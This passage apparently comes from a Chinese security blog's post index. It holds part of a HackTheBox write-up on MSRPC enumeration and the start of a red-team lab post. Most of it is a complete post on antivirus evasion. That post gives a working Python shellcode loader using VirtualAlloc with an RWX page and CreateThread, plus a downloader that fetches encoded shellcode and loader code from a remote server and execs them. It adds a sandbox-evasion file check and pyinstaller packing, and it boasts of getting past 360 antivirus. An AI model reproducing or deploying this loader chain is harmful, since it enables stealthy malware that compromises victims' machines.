100\n```\n\n\n\n/js访问403,继续翻找源码,在源码里找到两个关键信息\n\n```\n1.透露出一个ip 但是无法访问\n2.透露出这站是由 HTTrack Website Copier这个框架镜像出来的,那么我们对这个网站sql.xss测试都没有用\n```\n\n\n\n寻找 HTTrack Website Copier 的相关利用,翻译一下是一个堆栈利用漏洞,没用用处,因为无法直接操作这个应用,继续翻找其他漏洞,也都无法直接利用 \n\n\n\n## 135端口信息收集\n\n80端口无法利用,把突破口转向135端口\n\n135端口信息\n\nhttps://book.hacktricks.xyz/network-services-pentesting/135-pentesting-msrpc\n\n\n\n使用rpcclient尝试连接\n\n```bash\nrpcclient 10.129.96.60 -p 135 #需要指定端口为135,因为rpc默认端口为139\n```\n\n连接失败\n\n\n\n使用impacket工具包,先添加环境变量 impacket工具包详解 https://xz.aliyun.com/t/11877\n\n```bash\nexport PATH=/usr/share/doc/python3-impacket/examples:$PATH\n```\n\n使用impacket工具包中的rpcdump.py\n\n\n\n\n\n\n\n","tags":["hackthebox","域渗透"],"categories":["打靶"]},{"title":"python bypss 第二弹","url":"/2023/05/16/python-bypss-第二弹/","content":"\n# 前言\n\n没什么技术含量,响应群友要求水一篇\n\n# shellcode处理\n\n生成python的payload\n\n\n\n取出shellcode去掉\"\\x\"就是这个样子\n\n\n\nbase64编码一下,当然还可以继续加密,异或或者aes等等,自写加密也行\n\n\n\n保存为一个,或者多个txt文件,或者图片隐写,都可以,这里只提供一个简单思路\n\n\n\n# 加载器处理\n\n加载器,就不多说了,shellcode好比子弹,加载器就是手枪,加载器网上到处都是,无非就是申请,读写,执行内存.加载器对于免杀很重要,现在大多数的加载器api都被打上标记了\n\n提供一个\n\n```python\nctypes.windll.kernel32.VirtualAlloc.restype = ctypes.c_uint64;rwxpage = ctypes.windll.kernel32.VirtualAlloc(0, len(shellcode), 0x1000, 0x40);ctypes.windll.kernel32.RtlMoveMemory(ctypes.c_uint64(rwxpage), ctypes.create_string_buffer(shellcode),len(shellcode));handle = ctypes.windll.kernel32.CreateThread(0, 0, ctypes.c_uint64(rwxpage), 0, 0, 0);ctypes.windll.kernel32.WaitForSingleObject(handle, -1)\n```\n\n加载器同理shellcode,base64编码一下,也可以继续加密,保存为txt放到服务器上\n\n\n\n# 下载器\n\n现在写主程序,也就是下载器,我们用这个程序去远程下载加载器和shellcode,只要你服务器不被标记,谁敢说我这是木马??\n\n```py\nimport base64\nimport ctypes, urllib.request\n\n\n# 获取shellcode\ndef get_code():\n base64_code = urllib.request.urlopen('http://x.x.x.x/shellcode.txt').read()\n shellcode = base64.b64decode(base64_code)\n shellcode = bytes.fromhex(str(shellcode, 'utf-8'))\n return shellcode\n\n\n# 获取加载器\ndef get_loader():\n base64_loader = urllib.request.urlopen('http://x.x.x.x/loader.txt').read()\n return base64_loader\n\n# 执行\ndef main():\n shellcode = get_code()\n loader = get_loader()\n exec(base64.b64decode(loader))\n\n```\n\n写个main.py再套个壳,使用import加载调用,再判断下当前路径是否存在这个ok.txt文件,不存在不执行,算是防止被杀软之类的放进沙箱吧,似乎有一点卵用\n\n```py\nimport loader\nimport os\nif os.path.exists('ok.txt'):\n loader.main()\nelse:\n print('The file does not exist and will not be executed')\n```\n\n# 打包\n\npyinstaller打包的时候再加密一下\n\n\n\n记得放个ok.txt才会正常运行,正常上线\n\n\n\n\n\n# 测试\n\n嫌麻烦只测了360\n\n\n\n\n\n","tags":["免杀","bypass"],"categories":["造轮子"]},{"title":"从外网 Weblogic 打进内网,再到约束委派接管域控","url":"/2023/03/08/从外网-Weblogic-打进内网,再到约束委派接管域控/","content":"\n# 前言\n\n此靶场来自 渗透攻击红队\n\n\n\n域控桌面下有一个 Flag 文件,需要拿到即可通关\n\n# 外网打点\n\n## 外网打点之 